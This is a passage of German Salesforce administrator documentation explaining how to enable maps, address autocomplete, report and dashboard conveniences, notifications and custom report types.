Um ein Kartenbild zu erstellen, muss eine Adresse die Felder für Straße und Stadt und entweder das Feld für Bundesland, Postleitzahl oder Land enthalten. Wenn eine der erforderlichen Angaben in einem Adressfeld fehlt, wird auf der Detailseite eines Datensatzes keine Karte angezeigt.

Das Kartenbild der Adresse ist statisch, durch Klicken auf das Bild wird jedoch Google Maps in einer neuen Browserregisterkarte auf dem Desktop geöffnet und auf einem Mobilgerät wird eine Kartenanwendung geöffnet.

Wenn in Ihrer Organisation der Salesforce1-Offline-Zugriff aktiviert ist, wird keine Karte angezeigt, wenn das Gerät eines Benutzers offline ist.

Aktivieren von Karten- und Standortservices Ihrer Organisation:

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance** und **Unlimited** Editionen

## NUTZERBERECHTIGUNGEN

Ändern von Karten- und Standorteinstellungen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Karten* ein, wählen Sie **Einstellungen für Karten und Standort** aus und klicken Sie dann auf **Bearbeiten**.
- **2.** Aktivieren Sie Service "Karten und Standorte" aktivieren.
- **3.** Klicken Sie auf **Speichern**.

# Automatische Vervollständigung für Standardadressen

Sie können jetzt die automatische Vervollständigung für Standardadressen für alle Salesforce1-Benutzer aktivieren. Dies ermöglicht es, dass den Benutzern bei der Eingabe von Text in Standardadressfeldern mögliche übereinstimmende Adressen in einer Auswahlliste angezeigt werden.

Die automatische Vervollständigung für Standardadressen-Auswahllistenergebnisse ist für diese Lände optimiert:

- **•** USA
- **•** Japan
- **•** Großbritannien
- **•** Kanada
- **•** Australien
- **•** Deutschland
- **•** Frankreich
- **•** Niederlande
- **•** Brasilien
- **•** Spanien
- **•** Russland
- **•** Schweden

Aktivieren der automatischen Vervollständigung für Standardadressfelder:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Karten* ein, wählen Sie **Einstellungen für Karten und Standort** aus und klicken Sie dann auf **Bearbeiten**.
- **2.** Aktivieren Sie Automatische Vervollständigung nur für Standardadressfelder aktivieren.
- **3.** Klicken Sie auf **Speichern**.

# Anmerkung:

**•** Die automatische Vervollständigung für Standardadressfelder ist für alle Versionen von Salesforce1 und Lightning Experience verfügbar.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance** und **Unlimited** Editionen

## NUTZERBERECHTIGUNGEN

Ändern von Karten- und Standorteinstellungen:

# Anpassen von Berichten und Dashboards

Sie können Berichte und Dashboards so konfigurieren, dass sie Ihren Benutzern Informationen in einer für sie optimalen Weise bereitstellen.

Um diese Seite aufzurufen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichte* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.

### [Bereitstellen komfortabler Funktionen für Benutzer von Berichten und Dashboards](#page-466-0)

Sie können mehrere Benutzeroberflächenfunktionen aktivieren oder deaktivieren, mit denen Ihre Benutzer Berichte und Dashboards noch besser nutzen können. Diese Einstellungen dienen ausschließlich der komfortablen Verwendung und Benutzerfreundlichkeit. Sie haben keine Auswirkungen auf die Wiedergabe der Daten in Berichten und Dashboards.

[Benutzern ermöglichen, Berichtbenachrichtigungen zu abonnieren](#page-469-0)

Ermöglichen Sie Benutzern, Berichte zu abonnieren, damit sie benachrichtigt werden, sobald bestimmte Kennzahlen mit von ihnen angegebenen Bedingungen übereinstimmen.

### [Anpassen von E-Mail-Benachrichtigungen für Berichte und Dashboards](#page-470-0)

Sie können festlegen, wie Benutzer benachrichtigt werden, wenn sich Informationen in den von ihnen verwendeten Berichten und Dashboards ändern.

### [Einrichten von Typen für benutzerdefinierte Berichte](#page-471-0)

Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen.

### [Aktivieren der erweiterten Freigabe für Berichte und Dashboards](#page-478-0)

Wenn Sie die Freigabe von Analyseordnern aktivieren, konvertiert Salesforce die bestehenden Zugriffsebenen für den Ordnerzugriff Ihrer Benutzer in neue, detailliertere Zugriffsebenen.

### [Einrichten von Berichten mit historischen Trends](#page-479-0)

Wenn Sie Berichte mit historischen Trends für Ihre Benutzer verfügbar machen möchten, verwenden Sie Filter, um die Menge der für historische Trendberichte erfassten Daten zu konfigurieren. Wählen Sie anschließend die Felder aus, die für historische Berichte zur Verfügung stehen sollen.

SIEHE AUCH:

[Aktualisieren des Berichtsassistenten](#page-480-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

# <span id="page-466-0"></span>Bereitstellen komfortabler Funktionen für Benutzer von Berichten und Dashboards

Sie können mehrere Benutzeroberflächenfunktionen aktivieren oder deaktivieren, mit denen Ihre Benutzer Berichte und Dashboards noch besser nutzen können. Diese Einstellungen dienen ausschließlich der komfortablen Verwendung und Benutzerfreundlichkeit. Sie haben keine Auswirkungen auf die Wiedergabe der Daten in Berichten und Dashboards.

### [Ermöglichen, dass Benutzern beim Bildlauf Berichtskopfzeilen angezeigt werden](#page-466-1)

Nicht verankerte Berichtskopfzeilen sorgen dafür, dass Spalten- und Zeilenüberschriften stets sichtbar bleiben, wenn Benutzer in den Berichtsergebnissen blättern.

### [Unterstützen von Benutzern beim schnellen Suchen nach Dashboards](#page-467-0)

Die Dashboard-Suchfunktion verwendet automatische Ergänzung, um die Benutzer beim schnellen Suchen nach Dashboards auf der Registerkarte "Dashboards" zu unterstützen. Dazu müssen nur die ersten Buchstaben des Namens des Dashboards im Suchfilter eingegeben werden.

### [Ermöglichen, dass Benutzer Dashboard-Komponenten in Chatter posten](#page-467-1)

Mit Dashboard-Komponenten-Snapshots können Benutzer statische Bilder von Dashboard-Komponenten an Chatter-Feeds senden, sodass der Snapshot allen Benutzern angezeigt wird.

### [Ausschließen des Haftungsausschlusses zu vertraulichen Informationen aus Berichten](#page-468-0)

Standardmäßig ist in Berichtsfußzeilen folgender Haftungsausschluss enthalten: "Vertrauliche Informationen – Nicht weiterleiten". Der Haftungsausschluss soll Benutzer daran erinnern, darauf zu achten, für wen sie Berichte freigeben. Dies soll sicherstellen, dass Dritte Ihre Berichte nicht anzeigen können. Sie können den Haftungsausschluss bei Bedarf aus den Berichten ausschließen.

### [Anzeigen erweiterter Diagramme in Salesforce1 \(nur Telefone\)](#page-468-1)

<span id="page-466-1"></span>Zeigen Sie Ihren Benutzern erweiterte Diagramme in Salesforce1 an. Erweiterte Diagramme ähneln Lightning Experience-Diagrammen: Zeigen Sie Details an, bevor Sie einen Bericht aufrufen, filtern Sie Berichte durch Tippen auf Diagrammsegmente und ändern Sie Diagrammtypen. Diese Funktion ist in allen Versionen von Salesforce1 verfügbar, jedoch nur auf Telefonen.

# Ermöglichen, dass Benutzern beim Bildlauf Berichtskopfzeilen angezeigt werden

Nicht verankerte Berichtskopfzeilen sorgen dafür, dass Spalten- und Zeilenüberschriften stets sichtbar bleiben, wenn Benutzer in den Berichtsergebnissen blättern.

Mit nicht verankerten Berichtskopfzeilen können Benutzer bis zum Ende langer Berichte blättern, ohne zum Anfang zurück blättern zu müssen, um die Namen der Spaltenüberschriften zu sehen.

Benutzer können außerdem auf nicht verankerte Berichtskopfzeilen klicken, um die Daten einer bestimmten Spalte zu sortieren. Wenn Benutzer Daten durch Anklicken einer nicht verankerten Berichtskopfzeile sortieren, wird der Bericht aktualisiert und der Anfang der Berichtsergebnisse für den Benutzer angezeigt.

Nicht verankerte Kopfzeilen sind für tabellarische sowie Zusammenfassungs- und Matrixberichte verfügbar.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berichte* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.
- **2.** Aktivieren oder deaktivieren Sie **Nicht verankerte Berichtskopfzeilen aktivieren**.
- **3.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

# <span id="page-467-0"></span>Unterstützen von Benutzern beim schnellen Suchen nach Dashboards

Die Dashboard-Suchfunktion verwendet automatische Ergänzung, um die Benutzer beim schnellen Suchen nach Dashboards auf der Registerkarte "Dashboards" zu unterstützen. Dazu müssen nur die ersten Buchstaben des Namens des Dashboards im Suchfilter eingegeben werden.

Alle Dashboards, die mit diesem Text übereinstimmen, werden dynamisch in der Dropdown-Liste angezeigt. In der Liste werden zunächst Dashboards angezeigt, die der Benutzer vor Kurzem angezeigt hat, und dann andere Dashboards in alphabetischer Reihenfolge nach Ordner. Die ersten 1.000 Ergebnisse werden in einer einzigen Liste angezeigt; steigt die Zahl über 1.000, werden 500 Ergebnisse pro Seite angezeigt. Für Benutzer werden Dashboards nur in den Ordnern angezeigt, auf die sie Zugriff haben. Deaktivieren Sie diese Option, wenn stattdessen die statische Dropdown-Liste verwendet werden soll.

Diese Option ist standardmäßig aktiviert.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berichte* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.
- **2.** Aktivieren oder deaktivieren Sie **Dashboard-Suchfunktion aktivieren**.
- <span id="page-467-1"></span>**3.** Klicken Sie auf **Speichern**.

# Ermöglichen, dass Benutzer Dashboard-Komponenten in Chatter posten

Mit Dashboard-Komponenten-Snapshots können Benutzer statische Bilder von Dashboard-Komponenten an Chatter-Feeds senden, sodass der Snapshot allen Benutzern angezeigt wird.

- **1.** Stellen Sie sicher, dass die Chatter-Feed-Verfolgung für Dashboards aktiviert ist.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berichte* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.
- **3.** Aktivieren oder deaktivieren Sie **Dashboard-Komponenten-Snapshots aktivieren**.
- $\blacksquare$ Wichtig: Mit dieser Option können Benutzer die Sichtbarkeitseinstellungen für Dashboards überschreiben und so Snapshots für alle Chatter-Benutzer sichtbar machen. Dadurch können zeitbasierte Daten zwar leicht für Personen freigegeben werden, ohne diese zu Dashboard-Ordnern hinzufügen zu müssen, doch Sie sollten sich bewusst sein, dass Benutzer unabsichtlich vertrauliche Informationen veröffentlichen könnten.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:
# Ausschließen des Haftungsausschlusses zu vertraulichen Informationen aus Berichten

Standardmäßig ist in Berichtsfußzeilen folgender Haftungsausschluss enthalten: "Vertrauliche Informationen – Nicht weiterleiten". Der Haftungsausschluss soll Benutzer daran erinnern, darauf zu achten, für wen sie Berichte freigeben. Dies soll sicherstellen, dass Dritte Ihre Berichte nicht anzeigen können. Sie können den Haftungsausschluss bei Bedarf aus den Berichten ausschließen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Einstellungen für Berichte und Dashboards* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.
- **2.** Aktivieren Sie die Optionen **Haftungsausschluss in exportierten Berichten ausschließen** und **Haftungsausschluss in Berichtausführungsseiten und Druckvorschauseiten ausschließen**.
- **3.** Klicken Sie auf **Speichern**.

# Anzeigen erweiterter Diagramme in Salesforce1 (nur Telefone)

Zeigen Sie Ihren Benutzern erweiterte Diagramme in Salesforce1 an. Erweiterte Diagramme ähneln Lightning Experience-Diagrammen: Zeigen Sie Details an, bevor Sie einen Bericht aufrufen, filtern Sie Berichte durch Tippen auf Diagrammsegmente und ändern Sie Diagrammtypen. Diese Funktion ist in allen Versionen von Salesforce1 verfügbar, jedoch nur auf Telefonen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"



Nachdem Sie Diagramme aktiviert haben, werden sie allen Benutzern in Salesforce1 unabhängig davon angezeigt, ob sie Lightning Experience oder Salesforce Classic auf der vollständigen Salesforce-Site verwenden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen für Berichte und Dashboards* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.
- **2.** Wählen Sie **Erweiterte Diagramme in Salesforce1 aktivieren** aus.
- **3.** Klicken Sie auf **Speichern**.

Beachten Sie vor dem Aktivieren von erweiterten Diagrammen die folgenden Einschränkungen:

- **•** In erweiterten Diagrammen werden nur die ersten 100 Gruppierungen in der Standardsortierreihenfolge angezeigt.
- **•** Erweiterte Diagramme können nicht in Feeds gepostet werden.

# Benutzern ermöglichen, Berichtbenachrichtigungen zu abonnieren

Ermöglichen Sie Benutzern, Berichte zu abonnieren, damit sie benachrichtigt werden, sobald bestimmte Kennzahlen mit von ihnen angegebenen Bedingungen übereinstimmen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichtbenachrichtigungen* ein und wählen Sie dann **Berichtbenachrichtigungen** aus.
- **2.** Aktivieren Sie die Option zum Aktivieren von Berichtbenachrichtigungen.
- **3.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"

# Anpassen von E-Mail-Benachrichtigungen für Berichte und Dashboards

Sie können festlegen, wie Benutzer benachrichtigt werden, wenn sich Informationen in den von ihnen verwendeten Berichten und Dashboards ändern.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Benachrichtigungen* ein und wählen Sie dann **E-Mail-Benachrichtigungen** aus.
- **2.** Aktivieren bzw. deaktivieren Sie die folgenden Optionen, um die Benachrichtigungen für Ihre Organisation zu bearbeiten:

### **Berichte und Dashboards dürfen an Portalbenutzer gesendet werden.**

Wenn Sie diese Option aktivieren, erhalten alle internen Benutzer und Portalbenutzer, die als Empfänger angegeben sind, Berichte und Dashboards. Wenn diese Option nicht aktiviert ist, können nur interne Salesforce-Benutzer Benachrichtigungen zu Berichtund Dashboard-Aktualisierungen erhalten.

Diese Option, die standardmäßig deaktiviert ist, steht Organisationen mit Enterprise, Unlimited oder Performance Edition zur Verfügung, für die ein Kundenportal oder Partnerportal eingerichtet ist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"

**Bilder verwenden, die zu Lotus Notes in Dashboard-E-Mails kompatibel sind**

Nach Abschluss einer geplanten Dashboard-Aktualisierung können Benachrichtigungen zur Dashboard-Aktualisierung an angegebene Benutzer gesendet werden. Standardmäßig sendet Salesforce Bilder in Dashboard-E-Mails als .png-(Portable Network Graphic-)Dateien, die in Lotus Notes nicht unterstützt werden. Wenn Sie die Option Bilder verwenden, die zu Lotus Notes in Dashboard-E-Mails kompatibel sind aktivieren, verwendet Salesforce beim Senden von Dashboard-E-Mails .jpg-Bilder, die von Lotus Notes unterstützt werden. Zur Anzeige dieser Option ist die Berechtigung "Dashboards planen" erforderlich.

Anmerkung: Dashboard-E-Mails, die mit Lotus Notes kompatible Bilder verwenden, sind deutlich größer und die Bildqualität kann geringer ausfallen.

**3.** Klicken Sie auf **Speichern**.

# Einrichten von Typen für benutzerdefinierte Berichte

Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen.

Beispielsweise kann ein Adminstrator einen Berichtstyp erstellen, in dem nur Stellenbewerbungen mit dazugehörigem Lebenslauf angezeigt werden. Bewerbungen ohne Lebenslauf werden in Berichten dieses Typs nicht angezeigt. Ein Administrator kann des Weiteren Datensätze anzeigen, die möglicherweise dazugehörige Datensätze aufweisen. Etwa Bewerbungen mit oder ohne Lebenslauf. In diesem Fall sind in Berichten dieses Typs alle Bewerbungen unabhängig davon verfügbar, ob diese einen Lebenslauf aufweisen.

Sie können Typen für benutzerdefinierte Berichte erstellen, die Benutzer für Berichte und Dashboards Ihres Unternehmens verwenden können. Wenn Sie einen Typ für benutzerdefinierte Berichte definieren, wählen Sie auf der Seite "Neuer Typ für benutzerdefinierte Berichte" in der Dropdownliste Primäres Objekt den Eintrag "Berichte" oder "Dashboards" aus.

Tipp: Wenn Sie die Erstellung Ihres Berichtstyps abgeschlossen haben, haben Sie noch folgende zusätzliche Möglichkeiten:

- **•** Fügen Sie den Typ für benutzerdefinierte Berichte zu Anwendungen hinzu, die Sie in Force.com AppExchange hochladen.
- **•** Benutzer, die als Übersetzer festgelegt sind und über die Berechtigung "Setup und Konfiguration anzeigen" verfügen, können Typen für benutzerdefinierte Berichte unter Verwendung der Übersetzungsworkbench übersetzen.

### 1. [Erstellen von benutzerdefinierten Berichtstypen](#page-472-0)

Wählen Sie das primäre Objekt aus, das der neue Bericht unterstützen soll, und weisen Sie ihm einen Namen und eine aussagekräftige Beschreibung zu. Kennzeichnen Sie es als "In Entwicklung", bis Sie bereit sind, es Benutzern zum Erstellen von Berichten verfügbar zu machen.

2. [Hinzufügen von untergeordneten Objekten zum Typ für benutzerdefinierte Berichte](#page-473-0) Um es Berichten zu ermöglichen, Daten aus mehr Objekten als nur dem primären Objekt abzurufen, können Sie zu Ihrem Berichtstyp ein oder mehrere verwandte Objekte hinzufügen.

- 3. [Einrichten des Feldlayouts für Berichte, die basierend auf Ihrem Typ für benutzerdefinierte Berichte erstellt werden](#page-474-0) Nachdem Sie einen neuen Typ für benutzerdefinierte Berichte definiert und die zugehörigen Objektbeziehungen ausgewählt haben, können Sie die Standardfelder und benutzerdefinierten Felder festlegen, die in einem Bericht angezeigt werden sollen, der basierend auf einem Typ für benutzerdefinierte Berichte erstellt oder ausgeführt wird.
- 4. [Verwalten von Typen für benutzerdefinierte Berichte](#page-476-0) Nachdem Sie einen Typ für benutzerdefinierte Berichte erstellt haben, können Sie diesen anpassen, bearbeiten oder löschen.
- 5. [Einschränkungen für Berichtstypen](#page-477-0)

Für Typen für benutzerdefinierte Berichte gelten einige Einschränkungen, um eine hohe Leistung und Nutzbarkeit sicherzustellen.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

# <span id="page-472-0"></span>Erstellen von benutzerdefinierten Berichtstypen

Wählen Sie das primäre Objekt aus, das der neue Bericht unterstützen soll, und weisen Sie ihm einen Namen und eine aussagekräftige Beschreibung zu. Kennzeichnen Sie es als "In Entwicklung", bis Sie bereit sind, es Benutzern zum Erstellen von Berichten verfügbar zu machen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berichtstypen* ein und wählen Sie dann **Berichtstypen** aus.
- **2.** Klicken Sie auf **Neuer Typ für benutzerdefinierte Berichte**.
- **3.** Wählen Sie das Hauptobjekt für Ihren Typ für benutzerdefinierte Berichte aus.
	- Tipp:
		- **•** Ihnen stehen sämtliche Objekte zur Auswahl, auch diejenigen für die Sie keine Anzeigeberechtigung haben. Auf diese Weisen können Sie Berichtstypen für eine Vielzahl von Benutzern erstellen.
		- **•** Nachdem Sie einen Berichtstyp gespeichert haben, können Sie das Hauptobjekt nicht mehr ändern.
		- **•** Wenn es sich bei dem primären Objekt in einem Berichtstyp um ein benutzerdefiniertes Objekt handelt und dieses Objekt gelöscht wird, werden der Berichtstyp und alle daraus erstellten Berichte automatisch gelöscht.
		- **•** Wenn Sie ein Objekt aus einem Berichtstyp entfernen, werden alle Verweise auf das Objekt und die damit verknüpften Objekte automatisch aus Berichten und Dashboards entfernt, die auf diesem Typ beruhen.
- **4.** Machen Sie Angaben unter Bezeichnung des Berichtstyps und Name des Berichtstyps.

Die Bezeichnung kann bis zu 50 Zeichen umfassen. Der Name wird von der SOAP-API verwendet.

- **5.** Geben Sie eine Beschreibung für Ihren benutzerdefinierten Berichtstyp ein. Diese darf maximal 255 Zeichen lang sein.
	- Anmerkung: Geben Sie eine aussagekräftige Beschreibung an, damit die Benutzer eine Vorstellung davon haben, welche Daten für Berichte zur Verfügung stehen. Beispiel: *Accounts mit Kontakten. Berichte zu Accounts und den zugehörigen Kontakten. Accounts ohne Kontakte werden nicht angezeigt.*.
- **6.** Wählen Sie die Kategorie aus, unter der der benutzerdefinierte Berichtstyp gespeichert werden soll.
- **7.** Wählen Sie einen Entwicklungsstatus aus:
	- **•** Wählen Sie während der Entwicklungs- und Testphase sowie während des Bearbeitens den Status In Entwicklung aus. Der Berichtstyp und die zugehörigen Berichte werden vor allen Benutzern verborgen, außer denjenigen mit der Berechtigung "Typen für benutzerdefinierte Berichte verwalten". Nur Benutzer mit dieser Berechtigung können Berichte mithilfe von in Entwicklung befindlichen Berichtstypen erstellen und ausführen.
	- **•** Wählen Sie Bereitgestellt aus, wenn Sie bereit sind, allen Benutzern Zugriff auf den Berichtstyp zu gewähren.
	- Anmerkung: Der Bereitstellungsstatus eines Typs für benutzerdefinierte Berichte ändert sich von Bereitgestellt in In Entwicklung, wenn es sich bei dessen Hauptobjekt um ein benutzerdefiniertes Objekt handelt, dessen Bereitstellungsstatus sich ebenso ändert.
- **8.** Klicken Sie auf **Weiter**.
	- Anmerkung: Ein Entwickler kann einen benutzerdefinierten Berichtstyp in einem verwalteten Paket bearbeiten, nachdem es veröffentlicht wurde, und neue Felder hinzufügen. Abonnenten erhalten diese Änderungen automatisch, wenn sie eine



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie benutzerdefinierte Berichtstypen:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

neuere Version des verwalteten Pakets installieren. Entwickler können jedoch keine Objekte aus dem Berichtstyp löschen, nachdem das Paket veröffentlicht wurde. Wenn Sie ein Feld in einem benutzerdefinierten Berichtstyp löschen, der Teil eines verwalteten Pakets ist, und das gelöschte Feld Teil eines Bucketing ist oder in einer Gruppierung verwendet wird, erhalten Sie eine Fehlermeldung.

#### SIEHE AUCH:

[Hinzufügen von untergeordneten Objekten zum Typ für benutzerdefinierte Berichte](#page-473-0)

## <span id="page-473-0"></span>Hinzufügen von untergeordneten Objekten zum Typ für benutzerdefinierte Berichte

Um es Berichten zu ermöglichen, Daten aus mehr Objekten als nur dem primären Objekt abzurufen, können Sie zu Ihrem Berichtstyp ein oder mehrere verwandte Objekte hinzufügen.

- **1.** Klicken Sie in das Feld unter dem Hauptobjekt.
- **2.** Wählen Sie ein untergeordnetes Objekt aus.

Es werden ausschließlich verwandte Objekte angezeigt.



Tipp: Geben Sie Text in das Suchfeld ein, um Objekte rasch aufzufinden.

- **3.** Wählen Sie für jedes untergeordnete Objekt eines der folgenden Kriterien aus:
	- **•** Jeder "A"-Datensatz muss mindestens einen verwandten "B"-Datensatz haben. Nur übergeordnete Datensätze, zu denen untergeordnete Datensätze gehören, werden im Bericht angezeigt.
	- **•** "A"-Datensätze können verwandte "B"-Datensätze haben, müssen es aber nicht. Übergeordnete Datensätze werden unabhängig davon angezeigt, ob sie untergeordnete Datensätze besitzen oder nicht.

Wählen Sie bei "Benutzer" als Hauptobjekt die untergeordneten Objekte nach dem Feld aus, beispielsweise "Accounts (Accountinhaber)" oder "Accounts (Erstellt von)".

**4.** Fügen Sie bis zu drei untergeordnete Objekte hinzu.

Die Anzahl der untergeordneten Objekte hängt davon ab, welche Objekte Sie auswählen.

**5.** Klicken Sie auf **Speichern**.

# Beispiel:

- **•** Wenn Sie auswählen, dass Objekt A Objekt B besitzen kann oder nicht, gilt für alle folgenden Objekte automatisch die "Kann-oder-kann-nicht"-Verknüpfung im Typ für benutzerdefinierte Berichte. Wenn Accounts z. B. das primäre und Kontakte das sekundäre Objekt sind und Sie wählen, dass Accounts Kontakte besitzen können oder nicht, gelten für alle tertiären und quaternären Objekte des Typs für benutzerdefinierte Berichte "Kann-oder-kann-nicht"-Verknüpfungen.
- **•** Leere Felder werden bei Berichtergebnissen für Objekt B angezeigt, wenn Objekt A Objekt B nicht besitzt. Wenn ein Benutzer z. B. einen Bericht zu Accounts mit oder ohne Kontakte ausführt, werden Kontaktfelder für Accounts ohne Kontakte leer angezeigt.
- **•** Bei Berichten, in denen einem Objekt A ein Objekt B zugeordnet sein kann oder nicht, können Sie die Bedingung OR nicht verwenden, um über mehrere Objekte hinweg zu filtern. Wenn Sie beispielsweise die Filterkriterien *Accountname beginnt mit M ODER Vorname des Kontakts beginnt mit M* eingeben, wird eine Fehlermeldung angezeigt, die besagt, dass Ihre Filterkriterien nicht korrekt sind.
- **•** Die Option Zeilenlimit bei tabellarischen Berichten zeigt nur Felder aus dem Hauptobjekt von Berichten an, die aus benutzerdefinierten Berichtstypen erstellt wurden, in denen einem Objekt A ein Objekt B zugeordnet sein kann. In einem

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

Bericht über Accounts mit oder ohne Kontakte z. B. werden nur Felder aus Accounts angezeigt. Felder aus Objekten nach einer "Kann-oder-kann-nicht"-Zuordnung werden nicht angezeigt. In einem Accountsbericht mit Kontakten und mit oder ohne Kundenvorgänge zum Beispiel sind nur Felder aus "Accounts" und "Kontakte" verfügbar. Bei bestehenden Berichten kann es außerdem vorkommen, dass der Bericht nicht ausgeführt wird oder dass die Einstellungen für Zeilenlimit ignoriert werden, falls die Berichte aus Typen für benutzerdefinierte Berichte erstellt wurden, in denen die Objektzuordnungen von "Objekt A mit Objekt B" zu "Objekt A mit oder ohne Objekt B" geändert wurden.

# <span id="page-474-0"></span>Einrichten des Feldlayouts für Berichte, die basierend auf Ihrem Typ für benutzerdefinierte Berichte erstellt werden

Nachdem Sie einen neuen Typ für benutzerdefinierte Berichte definiert und die zugehörigen Objektbeziehungen ausgewählt haben, können Sie die Standardfelder und benutzerdefinierten Felder festlegen, die in einem Bericht angezeigt werden sollen, der basierend auf einem Typ für benutzerdefinierte Berichte erstellt oder ausgeführt wird.

Anmerkung: Benutzerdefinierte Felder werden nur dann in benutzerdefinierten Berichtstypen angezeigt, wenn sie zum Seitenlayout des betreffenden Berichtstyps hinzugefügt wurden.

